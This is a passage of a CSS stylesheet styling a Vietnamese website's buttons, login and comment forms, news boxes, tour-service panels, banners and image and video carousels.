   	background: -moz-linear-gradient(#6baf22, #196e31);
   	background: -ms-linear-gradient(#6baf22, #196e31);
   	background: -o-linear-gradient(#6baf22, #196e31);
   	background: linear-gradient(#6baf22, #196e31);
   	-webkit-transistion: all .5s linear;
   	-moz-transistion: all .5s linear;
   	-ms-transistion: all .5s linear;
   	-o-transistion: all .5s linear;
   	transistion: all .5s linear;
   	margin-right: 5px;
   	outline: none;
   	border-radius: 0px;
   	text-transform: uppercase;
   	border: 1px #67a920 solid;
   }
   .btn_custom_1 {
   	color: #fff;
   	padding: 8px 12px;
   	border: 1px solid #cd1233;
   	outline-color: #ccc;
   	background: #ed3237;
   	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#ed3237), to(#ed3237));
   	background: -webkit-linear-gradient(#ed3237, #b3161a);
   	background: -moz-linear-gradient(#ed3237, #b3161a);
   	background: -ms-linear-gradient(#ed3237, #b3161a);
   	background: -o-linear-gradient(#ed3237, #b3161a);
   	background: linear-gradient(#ed3237, #b3161a);
   	-webkit-transistion: all .5s linear;
   	-moz-transistion: all .5s linear;
   	-ms-transistion: all .5s linear;
   	-o-transistion: all .5s linear;
   	transistion: all .5s linear;
   	margin-right: 5px;
   }
   .btn_custom:hover {
   	background: #73a240;
   	color: #fff;
   }
   .btn_custom_1:hover {
   	background: #e54d42;
   	color: #fff;
   }
   #form_signin .row_btn {
   	display: inline-block;
   	float: left;
   	margin-right: 15px;
   }
   .waring_panel {
   	margin-bottom: 10px;
   	border: 1px #ef5e09 solid;
   	padding: 4px 9px;
   	border-radius: 2px;
   }
   .skip_login_btn {
   	margin-top: 10px;
   	border-radius: 2px;
   	border: 1px #d6d6d6 solid;
   	padding: 3px 10px;
   	cursor: pointer;
   	outline: none;
   	background: #dddddd;
   }
   .skip_login_btn:hover {
   	background: #ecebeb;
   }
   .icon-cancel {
   	background: url(../images/close-x.png);
   	height: 15px;
   	width: 15px;
   	display: inline-block;
   }
   /*NEWS*/
   .full.news #tth-content {
   	width: 72%;
   }
   .full.news #tth-column {
   	width: 25%;
   }
   #group-detail {
   	padding: 0px 0px 15px;
   	margin-bottom: 28px;
   }
   .news_content .box_menu_product ul li {
   	float: left;
   	width: auto;
   }
   .news_content .box_menu_product ul li a > div:before {
   	content: '';
   }
   .news_content .box_menu {
   	font-size: 14px;
   	background: #f1f2f2;
   	line-height: 25px;
   	position: relative;
   }
   .news_content .box_menu_product ul li a {
   	font-weight: bold;
   	color: #404041;
   	text-transform: inherit;
   }
   .news_content .box_menu_product li a > div {
   	padding-left: 0;
   }
   .news_content .box_menu li a:hover, .news_content .box_menu li a.current {
   	color: #ed3237 !important;
   }
   .news_content .box_menu li a:before {
   	background: none;
   }
   #user_forgot_pass .row_btn {
   	margin-top: 10px;
   }
   #form_change_pass {
   	margin-top: 10px;
   }
   #BactoTop {
   	text-indent: -99999px;
   	cursor: pointer;
   	background: url(../images/backtotop.png) no-repeat scroll 11px 12px #ff6d72;
   	bottom: 40px;
   	height: 40px;
   	overflow: hidden;
   	position: fixed;
   	right: 20px;
   	width: 41px;
   	z-index: 400;
   	-moz-border-radius: 50%;
   	border: 3px #fff double;
   	margin: 0px;
   }
   .box_check {
   	display: inline-block;
   	float: left;
   	position: relative;
   }
   .check_order {
   	display: inline-block;
   	float: left;
   	margin-left: 42px;
   	background-color: #f7f7f7;
   	padding: 2px 8px;
   	font-size: 12px;
   	cursor: pointer;
   	outline: none;
   }
   .panel_check {
   	display: inline-block;
   	position: absolute;
   	width: 200px;
   	background: #fff;
   	z-index: 99;
   	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.45);
   	padding: 10px 15px;
   	top: 25px;
   	left: 42px;
   	border-radius: 2px;
   	display: none;
   }
   #check_order .text_input {
   	border: 1px #ccc solid;
   	margin: 5px 0px;
   	padding: 4px 5px;
   	font-size: 13px;
   	border-radius: 2px;
   	width: 100%;
   	outline: none;
   }
   #check_order_xs .text_input {
   	border: 1px #ccc solid;
   	margin: 5px 0px;
   	padding: 4px 5px;
   	font-size: 13px;
   	border-radius: 2px;
   	width: 100%;
   	outline: none;
   }
   .btn-check {
   	width: 100%;
   	padding: 3px 10px;
   	margin-top: 5px;
   	background: #ed3237;
   	border: 1px #ed3237 solid;
   	color: #fff;
   	font-size: 14px;
   	outline: none;
   	cursor: pointer;
   }
   .btn-check:hover {
   	background: #ec1319;
   }
   .danhgia-sp {
   	height: 30px;
   	line-height: 30px
   }
   .danhgia-sp .raty {
   	display: inline-block;
   	vertical-align: 2%
   }
   .captcha {
   	line-height: 30px
   }
   .captcha input {
   	max-width: 150px;
   	display: inline-block;
   	margin-left: 10px;
   	color: #404041
   }
   .captcha span {
   	display: inline-block;
   	background-color: #6d6e71;
   	background-image: -webkit-linear-gradient(45deg, black 25%, transparent 25%, transparent 75%, black 75%, black), -webkit-linear-gradient(45deg, black 25%, transparent 25%, transparent 75%, black 75%, black);
   	background-image: linear-gradient(45deg, black 25%, transparent 25%, transparent 75%, black 75%, black), linear-gradient(45deg, black 25%, transparent 25%, transparent 75%, black 75%, black);
   	background-size: 10px 10px;
   	background-position: 0 0, 5px 5px;
   	padding: 0 15px;
   	color: #fff;
   	font-size: 20px;
   	letter-spacing: 2px;
   	text-transform: uppercase;
   	text-shadow: 1px 1px 0 #969696;
   	position: relative;
   	top: 2px;
   	-webkit-user-select: none;
   	-moz-user-select: none;
   	-ms-user-select: none;
   	user-select: none
   }
   .comments-filter {
   	margin: 30px 0 20px;
   	border-bottom: 1px solid #e2e3e4
   }
   .comments-filter button {
   	background: none;
   	box-shadow: none;
   	border: none
   }
   .comment {
   	min-height: 20px;
   	padding-right: 50px
   }
   .rating-scores {
   	position: absolute;
   	top: 0;
   	right: 0px
   }
   .rating-scores i {
   	margin-right: 15px;
   	float: left
   }
   #tab-comment_rate {
   	margin-top: 15px;
   }
   #tab-comment_rate .media-body {
   	position: relative
   }
   #tab-comment_rate .admin-name {
   	font-weight: bold;
   	color: #e81c24
   }
   #tab-comment_rate .media {
   	border-bottom: 1px solid #e2e3e4;
   	padding-bottom: 25px;
   	margin-bottom: 5px
   }
   #tab-comment_rate .media .media {
   	background: #f9f9f9;
   	padding: 10px 5px;
   	border-radius: 5px;
   	position: relative;
   	overflow: visible
   }
   #tab-comment_rate .media .media:before {
   	content: ' ';
   	position: absolute;
   	width: 0;
   	height: 0;
   	left: 30px;
   	right: auto;
   	top: -14px;
   	border: 7px solid;
   	border-color: transparent #f6f7f7 #f9f9f9 transparent
   }
   .small-star img {
   	margin-top: 2px;
   	display: block;
   	float: left
   }
   .comment-meta>div {
   	padding-right: 15px
   }
   .comment-meta>div a {
   	font-size: 12px;
   	color: #1f5ecc
   }
   .comment-meta>div a:hover {
   	color: #184aa0
   }
   .comment-meta>div .alert {
   	color: #e81c24;
   	display: none
   }
   .comment-meta>div .alert:hover {
   	color: #be131a
   }
   .comment-meta:hover .alert {
   	display: block
   }
   .sub-comment-input {
   	border: 1px solid #e2e3e4;
   	padding: 5px 10px;
   	margin-top: 15px;
   	max-width: 700px;
   	display: none
   }
   .comments-loadmore {
   	text-align: center;
   	margin: 20px 0
   }
   .comments-sub-loadmore {
   	background: #f1f2f2;
   	padding: 5px 5px;
   	border-radius: 5px;
   	border-bottom: 1px solid #e2e3e4;
   	margin-bottom: 5px
   }
   .comments-sub-loadmore a {
   	display: block
   }
   .media-left, .media-right, .media-body {
   	display: table-cell;
   	vertical-align: top;
   }
   .media-left, .media > .pull-left {
   	padding-right: 10px;
   }
   #tab-comment_rate .media .input {
   	padding: 5px 12px;
   	height: 32px;
   	font-size: 12px;
   	border-radius: 3px;
   	display: block;
   	border: 1px solid #e2e3e4;
   	width: 100%;
   	outline: none;
   }
   #list_comment .media-left, #list_comment .media > .pull-left {
   	padding-right: 10px;
   	display: inline-block;
   	float: left;
   	vertical-align: bottom;
   }
   #list_comment .media-body p:first-child {
   	padding: 0px;
   }
   #list_comment .media-body p.comment {
   	font-size: 13px;
   	color: #666;
   }
   #list_comment .div_more {
   	margin-top: 10px;
   }
   #list_comment i.date.small {
   	font-size: 12px;
   }
   #list_comment .media {
   	padding: 5px 0px;
   	border-bottom: 1px #efefef dotted;
   }
   #tab-comment_rate .media input.input:-moz-read-only { /* For Firefox */
   	background-color: #e1e6e9;
   }
   #tab-comment_rate .media input.input:read-only {
   	background-color: #e1e6e9;
   }
   .media-body {
   	width: 10000px;
   }
   #tab-comment_rate .media textarea.input {
   	height: 120px;
   	max-height: 250px;
   	resize: vertical;
   	font-family: arial;
   	outline: none;
   }
   .tg-line-form {
   	margin-bottom: 14px;
   }
   .button {
   	display: inline-block;
   	padding: 5px 14px;
   	margin-bottom: 0;
   	font-size: 14px;
   	font-weight: 400;
   	line-height: 1.42857143;
   	background: #f1f2f2;
   	color: #404041;
   	text-align: center;
   	white-space: nowrap;
   	vertical-align: middle;
   	-ms-touch-action: manipulation;
   	touch-action: manipulation;
   	cursor: pointer;
   	-webkit-user-select: none;
   	-moz-user-select: none;
   	-ms-user-select: none;
   	user-select: none;
   	background-image: none;
   	border: none;
   	border-radius: 0;
   }
   .button-blue {
   	background: #898989;
   	color: #fff;
   }
   .button-blue:hover {
   	background: red;
   	color: #fff;
   }
   #rate_select {
   	height: 30px;
   	border-radius: 3px;
   	padding: 0px 5px;
   	border: 1px #e2e3e4 solid;
   }
   .captcha .captcha-group {
   	display: inline-block;
   	vertical-align: bottom;
   }
   .btn_loadmore {
   	color: #ed3237;
   	cursor: pointer;
   	outline: none;
   	display: inline-block;
   }
   .btn_loadmore:hover {
   	text-decoration: underline;
   }
   .list_comment img.star_img {
   	width: 12px;
   	height: 12px;
   }
   .list_comment .comment {
   	padding-right: 0px;
   }
   .btn-facebook {
   	color: #fff;
   	background-color: #3b5998;
   	border-color: rgba(0,0,0,0.2);
   }
   .btn-social {
   	position: relative;
   	padding-left: 44px;
   	text-align: left;
   	white-space: nowrap;
   	overflow: hidden;
   	text-overflow: ellipsis;
   }
   .fb_gg .btn-social {
   	padding-left: 5px;
   	border-bottom: 2px rgba(0, 0, 0, 0.18) solid;
   	border-radius: 1px;
   }
   .fb_gg .btn_c {
   	padding: 6px 10px 5px 10px;
   	margin: 8px 0px;
   	font-size: 12px;
   	border-radius: 34px;
   	color: white;
   	display: block;
   }
   .fb_gg .btn-social span {
   	padding: 0px;
   }
   .btn-google:hover {
   	color: #fff;
   	background-color: #c23321;
   	border-color: rgba(0,0,0,0.2);
   }
   .fb_gg {
   	display: inline-block;
   	margin-top: 5px;
   }
   .btn-google {
   	color: #fff;
   	background-color: #dd4b39;
   	border-color: rgba(0,0,0,0.2);
   }
   .btn-block + .btn-block {
   	margin-top: 10px;
   }
   .btn-facebook:hover {
   	color: #fff;
   	background-color: #2d4373;
   	border-color: rgba(0,0,0,0.2);
   }
   .btn-social span {
   	padding-right: 5px;
   }
   .none {
   	display: none;
   }
   .slogan_xs {
   	display: none;
   }
   .view_no_product .image img {
   	max-width: 100%;
   }
   .check_btn_xs {
   	display: none;
   }
   .full.signin,  .full.signup {
   	background: #e9ebee;
   }
   #form_signin .row_btn {
   	width: 100%;
   }
   .fixed {
   	position: fixed !important;
   	top: 75px !important;
   	z-index: 999 !important;
   }
   .near_footer {
   	position: absolute !important;
   }
   .method_shipping {
   	display: inline-block;
   	float: left;
   	width: 65%;
   }
   #main_slide .owl-nav .owl-next .angle-right {
   	right: 20px;
   	position: absolute;
   	top: 40%;
   	width: 30px;
   	height: 58px;
   	background: url('../images/right_main.png') no-repeat;
   }
   #main_slide .owl-nav .owl-prev .angle-left {
   	left: 30px;
   	position: absolute;
   	top: 40%;
   	width: 30px;
   	height: 58px;
   	background: url('../images/left_main.png') no-repeat;
   }
   footer {
   	border-top: none;
   }
   .ads-home {
   	display: block;
   	padding: 20px 17px;
   }
   .ads-home .banner_item {
   	margin-bottom: 15px;
   }
   .ads-home .banner_item img {
   	max-width: 100%;
   }
   /*----------------------------------------fixed_menu*/
   .fixed_menu {
   	position: fixed;
   	top: 0px;
   	background: #fff;
   	z-index: 999;
   	width: 100%;
   	left: 0;
   	border-bottom: 1px solid #ddd;
   	-webkit-box-shadow: 0 -5px 10px #333;
   	-moz-box-shadow: 0 -5px 10px #333;
   	box-shadow: 0 -5px 10px #333;
   	min-height: auto;
   	height: 50px;
   }
   header.fixed_menu .logo img {
   	max-width: 115px;
   }
   .fixed_menu .slogan {
   	display: none;
   }
   header.fixed_menu .logo {
   	top: 15px;
   	left: 50px;
   }
   .header-menu-big {
   	height: 34px;
   	display: block;
   	line-height: 34px;
   	width: 100%;
   	border: 1px #fff solid;
   	cursor: pointer;
   	background: #ed3237;
   	border-radius: 2px;
   	left: 0px;
   	top: 0px;
   }
   .header-menu-big:before, .header-menu-big:after {
   	content: '';
   }
   .header-menu-big:before,  .header-menu-big:after,  .header-menu-big > span {
   	position: absolute;
   	display: block;
   	height: 2px;
   	width: 23px;
   	left: 7px;
   	background: #fff;
   	margin-top: -1px;
   	-webkit-transition: all 500ms ease-out 0s;
   	-moz-transition: all 500ms ease-out 0s;
   	-o-transition: all 500ms ease-out 0s;
   	transition: all 500ms ease-out 0s;
   }
   .header-menu-big:after {
   	top: 75%;
   }
   .header-menu-big > span {
   	top: 50%;
   }
   .header-menu-big:before {
   	top: 25%;
   }
   header.fixed_menu #tth-main-menu > .menu-wrapper > ul > li > a:before {
   	border: 0px;
   }
   header.fixed_menu #tth-main-menu > .menu-wrapper > ul > li.last {
   	display: none;
   }
   header.fixed_menu .box_search {
   	margin-top: -2px;
   }
   header.fixed_menu .header-tool .header_cart {
   	margin-top: 3px;
   }
   header.fixed_menu .box_check.none {
   	display: block;
   	margin-top: 4px;
   	float: right;
   	margin-right: 30px;
   	width: auto;
   	background: none;
   	padding: 0px;
   }
   header.fixed_menu #tth-main-menu > .menu-wrapper > ul >li > ul {
   	left: 30px !important;
   }
   header.fixed_menu #tth-main-menu > .menu-wrapper > ul >li > ul:before {
   	left: 10px;
   	right: auto !important;
   }
   header.fixed_menu #tth-main-menu > .menu-wrapper > ul a,  header.fixed_menu #tth-main-menu > .menu-wrapper > ul a:focus,  header.fixed_menu #tth-main-menu > .menu-wrapper > ul a:active,  header.fixed_menu #tth-main-menu > .menu-wrapper > ul a.highlighted,  header.fixed_menu #tth-main-menu > .menu-wrapper > ul a.current {
   	border-bottom: 0px;
   }
   header.fixed_menu #tth-main-menu > .menu-wrapper > ul > li.first > a {
   	width: 40px;
   	margin-left: 30px;
   	margin-top: -4px;
   	margin-top: -4px;
   }
   header.fixed_menu #tth-main-menu {
   	margin-left: -45px;
   	padding: 0px;
   }
   .news_scroll {
   	display: inline-block;
   	width: 69%;
   	background: #888888;
   	padding: 25px;
   	position: relative;
   	margin-top: 7px;
   	min-height: 253px;
   	max-height: 253px;
   }
   .news_scroll_content {
   }
   .news_scroll > .title {
   	font-size: 20px;
   	font-weight: bold;
   	color: #fff;
   	border-bottom: 1px #fff solid;
   	display: inline-block;
   	position: absolute;
   	width: 47%;
   	height: 44px;
   	padding-left: 88px;
   	top: 8px;
   	padding-top: 10px;
   	background: url('../images/hotdeal.png') no-repeat 0px 0px;
   }
   .ads-home-right .banner_item {
   	display: inline-block;
   	margin: 0px;
   	vertical-align: top;
   	text-align: right;
   	max-height: 267px;
   	float: right;
   	overflow: hidden;
   }
   .news_scroll .info {
   	padding-top: 45px;
   	display: inline-block;
   	float: left;
   	width: 55%;
   	padding-right: 30px;
   }
   .news_scroll .image {
   	display: inline-block;
   	float: left;
   	width: 45%;
   }
   .news_scroll .image img {
   	max-width: 100%;
   	border-radius: 2px;
   }
   .news_scroll .info .title {
   	font-weight: bold;
   	font-size: 17px;
   	color: #f9f9f9;
   }
   .news_scroll .info .short {
   	color: #f9f9f9;
   	margin-top: 10px;
   }
   .view_now {
   	background: #ed3237;
   	display: inline-block;
   	padding: 6px 14px;
   	margin-top: 15px;
   }
   .view_now a {
   	font-weight: bold;
   	color: #fff;
   }
   .view_now:hover {
   	background: red;
   }
   #tabs img {
   	max-width: 100%;
   	height: auto;
   }
   .flag_vi {
   	width: 24px;
   	height: 18px;
   	display: inline-block;
   	background: yellow url('../images/flag_vi.png') no-repeat;
   }
   .flag_en {
   	width: 24px;
   	height: 18px;
   	display: inline-block;
   	background: red url('../images/flag_en.png') no-repeat;
   }
   #box_lang ul li {
   	list-style: none;
   	display: inline-block;
   	float: left;
   	margin: 0px 5px;
   }
   #box_lang {
   	display: inline-block;
   	float: right;
   	margin-right: 0px;
   	margin-top: 3px;
   }
   #box_lang ul {
   	padding: 0px;
   	margin: 0px;
   }
   #tth-main-menu #box_lang {
   	display: none;
   }
   .banner_footer {
   	width: 100%;
   	text-align: center;
   	position: fixed;
   	bottom: 0px;
   	z-index: 999;
   }
   .banner_footer .banner_item a {
   	background: #fff;
   }
   .close_banner {
   	float: right;
   	background: #ed3237;
   	color: #fff;
   	padding: 2px;
   	opacity: 0.8;
   	cursor: pointer;
   	margin-bottom: -25px;
   	display: inline-block;
   	position: relative;
   	z-index: 99;
   }
   .close_banner:hover {
   	opacity: 1;
   }
   .owl-theme .owl-dots {
   	margin-top: -6px;
   	position: relative;
   	z-index: 99;
   	padding: 4px 0px;
   }
   .guide_btn {
   	cursor: pointer;
   	margin-top: -10px;
   	display: block;
   	margin-bottom: 6px;
   	font-size: 14px;
   	color: #1f5eb9;
   	text-decoration: underline;
   }
   footer .menu_footer {
   	display: block;
   	width: 100%;
   	font-weight: bold;
   	border-bottom: 1px dotted #cbcbcb;
   	width: 1100px;
   	margin-bottom: 10px;
   }
   footer .menu_footer ul li a {
   	display: inline-block;
   	color: #004080;
   	float: left;
   	padding: 7px 12px;
   	text-transform: uppercase;
   	font-size: 13px !important;
   	border-right:  1px solid rgba(0, 0, 0, 0.05);
   }
    footer .menu_footer ul li a:hover {
   	color: #920000;
   }
   footer .menu_footer .online {
   	display: inline-block;
   	color: #fff;
   	float: left;
   	text-transform: initial;
   	font-size: 13px;
   	float: right;
   	margin-top: 8px;
   	margin-right: 10px;
   }
   .box_group {
   	margin-bottom: 15px;
   }
   .box_group .group_box_l {
   	display: inline-block;
   	width: 74%;
   	float: left;
   	margin-right: 1%;
   	border-radius: 4px;
   	margin-top: 0px;
   }
   .ngansachtc{
   	width: 100% !important;
   }
   .box_group .group_box_l2 {
   	display: inline-block;
   	width:100%;
   	margin-top: -6px;
   	float: left;
   	padding-right: 16px;
   }
   .box_group .group_box_r {
   	display: inline-block;
   	width: 25%;
   }
   .box_group .group_box_l .box_item.first {
   	display: inline-block;
   	float: left;
   	width: 100%;
   	min-height: 375px;
   }
   .box_group .group_box_l .box_item.first .title_item a {
   	font-size: 14px;
   	margin-top: 10px;
   	display: block;
   	line-height: 19px;
   	color: #004080;
   	font-weight: bold;
   }
   .box_group .group_box_l .box_item.first .title_item a:hover {
   	color: #007acc;
   }
   .box_group .group_box_l .box_item.first .short {
   	margin: 4px 0px;
   	margin-bottom: 2px;
   	text-align: justify;
   }
   .box_group .group_box_l .box_item.first .date {
   	color: #777;
   	font-style: italic;
   	margin-top: 5px;
   }
   .box_group .group_box_l .box_item {
   	padding: 5px 0px;
   	border-bottom:1px solid #d1d1d1;
   	display: inline-block;
   	width: 93%;
   	margin-left: 3%;
   }
   .box_group .group_box_l .box_item:nth-child(2) {
   	padding-top: 5px;
   }
   .box_group .group_box_l .box_item.first {
   	padding: 0;
   	border: 0px;
   	margin: 0px;
   }
/*   .title_item_hot::before {
   	content: '';
   	width: 3px;
   	height: 3px;
   	background: #999;
   	position: absolute;
   	left: 0px;
   	top: 8px;
   }
  */
   .title_item_hot {
   	position: relative;
   	padding-left: 8px;
   	text-align: justify;
   }
   img.item_img {
   	float:left;
   	margin-right:5px;
   }
   .box_group .group_box_l .box_item.first .title_item:before {
   	background: no-repeat;
   	display: none;
   }
   .box_group .group_box_l .box_item .title_item a {
   	padding-left: 0px;
   	display: block;
   	color: #000;
   }
   .box_group .group_box_l .box_item.first .title_item a {
   	padding-left: 0px;
   }
   .box_group > .title {
   	position: relative;
   	overflow: hidden;
   	font-size: 14px;
   	font-family: arial;
   	text-transform: uppercase;
   	padding: 1px 15px;
   	font-weight: bold;
   	color: #fff;
   	background: rgba(0, 0, 0, 0) url("../images/bar.png") no-repeat scroll left center;
   	padding-left: 19px;
   }
   .home_hoidap_title {
   	position: relative;
   	overflow: hidden;
   	font-size: 14px;
   	font-family: arial;
   	text-transform: uppercase;
   	padding: 3px 15px;
   	margin: 0px;
   	font-weight: bold;
   	color: #fff;
   	background: rgba(0, 0, 0, 0) url("../images/bar.png") no-repeat scroll left center;
   	padding-left: 19px;
   	min-height:28px;
   }
   .home_hoidap_title a {
   	color: #FFF;
   	padding-left: 10px;
   }
   .home_hoidap_title a:hover {
   	color: #FFF !important;
   	text-decoration: underline;
   }
   .home_hoidap_title:before {
   	content: "";
   	background:#007acc;
   	position: absolute;
   	display: inline-block;
   	width: 2px;
   	left: 0px;
   	top: 2px;
   	height: 20px;
   }
   .box_group > .title a {
   	color: #004080;
   }
   .box_group > .title:before {
   	content: "";
   	background:#007acc;
   	;
   	position: absolute;
   	display: inline-block;
   	width: 2px;
   	left: 0px;
   	top: 2px;
   	height: 24px;
   }
   .box_group .title .line {
   	bottom: 0;
   	height: 5px;
   	margin-bottom: auto;
   	margin-left: 193px;
   	margin-top: 34px;
   	position: absolute;
   	top: 0;
   	/*background: url(../images/dot.png) repeat-x;*/
   	width: 100%;
   }
   .box_group .box_green {
   	display: block;
   	height: 34px;
   	width: 100%;
   	margin-bottom: 8px;
   }
   .box_group .box_green span.icon {
   	background: #b8b8b8;
   	display: inline-block;
   	height: 34px;
   	width: 11%;
   	color: #fff;
   	float: left;
   	position: relative;
   	padding-top: 10px;
   	text-align: center;
   	line-height: 34px;
   	vertical-align: middle;
   	font-size: 16px;
   }
   .box_group .box_green span.title {
   	height: 34px;
   	line-height: 34px;
   	background: #1765cd;
   	width: 87%;
   	display: inline-block;
   	color: #fff;
   	font-size: 17px;
   	padding-left: 12px;
   	float: right;
   	margin-left: 4px;
   	position: relative;
   }
   .box_group .box_green span.title a {
   	height: 34px;
   	line-height: 34px;
   	background: #196e31;
   	color: #fff;
   	font-size: 16px;
   	font-size: 14px;
   }
   .box_group .box_green span.icon:before {
   	content: '';
   	display: block;
   	position: absolute;
   	top: 13px;
   	right: -4px;
   	border: 4px solid transparent;
   	border-left-color: #b8b8b8;
   	border-top-color: #b8b8b8;
   	-webkit-transform: rotate(135deg);
   	-moz-transform: rotate(135deg);
   	-ms-transform: rotate(135deg);
   	-o-transform: rotate(135deg);
   	transform: rotate(135deg);
   }
   .box_group .box_green span.title:after {
   	content: '';
   	display: block;
   	position: absolute;
   	top: 13px;
   	left: -4px;
   	border: 4px solid transparent;
   	border-left-color: #ffffff;
   	border-top-color: #ffffff;
   	-webkit-transform: rotate(135deg);
   	-moz-transform: rotate(135deg);
   	-ms-transform: rotate(135deg);
   	-o-transform: rotate(135deg);
   	transform: rotate(135deg);
   }
   .box_hotline {
   	display: block;
   	margin-top: 8px;
   	margin-bottom: 8px;
   	border: 1px #196e31 solid;
   }
   .box_hotline .title {
   	height: 34px;
   	background: #196e31;
   	font-weight: bold;
   	font-size: 14px;
   	color: #fff;
   	text-align: center;
   	line-height: 34px;
   	text-transform: uppercase;
   	overflow: hidden;
   }
   .box_hotline .content p {
   	padding: 0px;
   	margin: 0px;
   	font-size: 15px;
   	color: #222;
   	font-weight: 500;
   }
   .box_hotline .content p span {
   	width: 140px;
   	text-align: right;
   	display: inline-block;
   	margin-right: 10px;
   	font-size: 14px;
   	font-weight: normal;
   }
   .box_support_online {
   	margin-top: 15px;
   	display: block;
   }
   .box_hotline .content {
   	padding: 10px;
   }
   .box_support_online {
   	display: block;
   	margin-top: 0px;
   	background: #f1f1f1;
   	height: 34px;
   	line-height: 34px;
   	position: relative;
   	border-bottom: 2px #007acc solid;
   }
   .box_support_online > i {
   	margin: 5px;
   	margin-right: 10px;
   	display: inline-block;
   	float: left;
   	width: 33px;
   	height: 25px;
   	background: url(../images/support_online.png) no-repeat;
   }
   .box_support_online .r {
   	position: absolute;
   	right: 0px;
   	top: 0px;
   	background: #007acc;
   	height: 34px;
   	width: 25px;
   	color: #fff;
   	font-size: 20px;
   	padding-top: 5px;
   	border-radius: 4px;
   }
   .box_support_online .r:hover {
   	opacity: 0.8;
   }
   .box_support_online .title {
   	text-transform: uppercase;
   	font-size: 15px;
   	font-weight: bold;
   	color: #007acc;
   	line-height: 34px;
   	text-align: left;
   	padding-left: 10px;
   }
   .box_hotline .title i {
   	color: #196e31;
   	background: #fff;
   	padding: 0px;
   	padding-top: 4px;
   	margin-right: 10px;
   	border-radius: 25px;
   	font-size: 19px;
   	height: 25px;
   	width: 25px;
   	display: inline-block;
   }
   .box_tour_service {
   	display: block;
   	margin-top: 5px;
   	max-height: 290px;
   	overflow: hidden;
   }
   .box_tour_service .box_r .content .item div.icon.service_9,  .box_tour_service .box_r .content .item div.icon.service_11 {
   	margin-bottom: 0px;
   }
   .box_tour_service .box_l,  .box_tour_service .box_r {
   	min-height: 225px;
   	padding: 10px 10px;
   	width: 100%;
   	float: left;
   	display: inline-block;
   	box-shadow: inset 0px 0px 30px rgba(0,0,0, 0.16);
   	-webkit-box-shadow: inset 0px 0px 30px rgba(0, 0, 0, 0.16);
   	-moz-box-shadow: inset 0px 0px 30px rgba(0,0,0, 0.16);
   }
   .box_tour_service .box_r .content div.icon {
   	padding: 10px 8px;
   	width: 45px;
   	height: 40px;
   	border: 1px #dfdfdf solid;
   	display: inline-block;
   	margin-bottom: 15px;
   	margin-right: 3px;
   	vertical-align: top;
   	text-align: center;
   }
   .box_tour_service .box_r .content div.icon img {
   	max-width: 100%;
   }
   .box_tour_service .box_r .content .item:hover div.icon {
   	background: #e0e0e0;
   }
   .box_tour_service .box_r .content .item {
   	display: inline-block;
   	float: left;
   	width: 100%;
   	text-transform: initial;
   	color: #196e31;
   	line-height: 39px;
   	font-size: 16px;
   }
   .box_tour_service .box_r.box_l .content .item {
   	width: 100%;
   }
   .box_tour_service .box_l > .title,  .box_tour_service .box_r > .title {
   	margin-bottom: 20px;
   	padding: 0px 20px;
   	padding-bottom: 4px;
   	text-align: center;
   	background: #cbe6ff;
   	/*display: inline-block;*/
   	color: #fff;
   	font-family: 'UVN_PT';
   	text-transform: initial;
   	font-size: 20px;
   	border-radius: 4px;
   	-webkit-box-shadow: 3px 4px 3px -2px rgba(87,87,87,1);
   	-moz-box-shadow: 3px 4px 3px -2px rgba(87,87,87,1);
   	box-shadow: 3px 4px 3px -2px rgba(87,87,87,1);
   	position: relative;
   }
   .box_tour_service .box_l > .title a,  .box_tour_service .box_r > .title a {
   	color: #196e31;
   }
   .box_tour_service .box_l > .title:before,  .box_tour_service .box_r > .title:before {
   	-webkit-transform: rotate(225deg);
   	-moz-transform: rotate(225deg);
   	-ms-transform: rotate(225deg);
   	-o-transform: rotate(225deg);
   	transform: rotate(225deg);
   	content: '';
   	display: block;
   	position: absolute;
   	bottom: -5px;
   	left: 45%;
   	border: 7px solid transparent;
   	border-left-color: #cbe6ff;
   	border-top-color: #cbe6ff;
   }
   .box_scroll_tour .item {
   	position: relative;
   }
   .box_scroll_tour .item .title {
   	position: absolute;
   	bottom: 0px;
   	background: rgba(0, 0, 0, 0.28);
   	color: #fff;
   	padding: 3px 6px;
   	height: 40px;
   	overflow: hidden;
   	line-height: 17px;
   	font-size: 13px;
   }
   .box_scroll_tour .item .view_map {
   	background: #fff;
   	position: absolute;
   	top: 30%;
   	left: 10px;
   	right: 10px;
   	font-size: 13px;
   	padding: 3px 6px;
   	border-radius: 3px;
   	opacity: 0;
   }
   .box_scroll_tour .item :hover .view_map {
   	opacity: 1;
   }
   .box_scroll_tour .owl-controls {
   	position: absolute;
   	top: -45px;
   	right: 0px;
   }
   .box_scroll_tour .owl-controls {
   	position: absolute;
   	top: -45px;
   	right: 0px;
   }
   .box_scroll_tour .owl-controls .owl-prev i,  .box_scroll_tour .owl-controls .owl-next i {
   	background: white;
   	border: 1px #196e31 solid;
   	color: #196e31;
   	border-radius: 25px;
   	font-size: 16px;
   	margin: 0px 1px;
   	padding-top: 4px;
   	height: 25px;
   	width: 25px;
   	display: inline-block;
   	text-align: center;
   }
   .video_gallery .box_group {
   	display: inline-block;
   	width: 49%;
   	float: left;
   }
   .video_gallery .content {
   	margin-top: 12px;
   	border: 1px #ededed solid;
   	padding: 15px;
   	position: relative;
   }
   ul.box_gallery {
   	padding: 0px;
   	margin: 0px;
   }
   .video_gallery .content #bx-pager {
   	position: absolute;
   	bottom: 25px;
   }
   .video_gallery .content #bx-pager img {
   	border: 2px #fff solid;
   }
   .video_gallery #bx-pager a:hover img,  .video_gallery #bx-pager a.active img {
   	border: 2px #196e31 solid;
   }
   #box_video_thumb,  #box_gallery_thumb {
   	margin-top: -50px;
   	padding-bottom: 10px;
   }
   #box_video_thumb.owl-carousel .owl-item img,  #box_gallery_thumb.owl-carousel .owl-item img {
   	max-width: 85px;
   	border: 2px #fff solid;
   }
   .sync_cur img {
   	border: 2px #faff00 solid !important;
   }
   #box_video_thumb,  #box_gallery_thumb {
   	margin-left: 30px;
   	padding-right: 50px;
   	overflow: hidden;
   	position: relative;
   	max-width: 505px;
   }
   .video_gallery #box_video_thumb .owl-item.active.sync_cur img,  .video_gallery #box_gallery_thumb .owl-item.active.sync_cur img {
   	border: 2px #faff00 solid;
   }
   #box_video .owl-controls,  #box_gallery .owl-controls {
   	position: relative;
   	bottom: 10px;
   }
   #box_video .owl-controls .owl-nav,  #box_gallery .owl-controls .owl-nav {
   	width: 100%;
   	position: relative;
   }
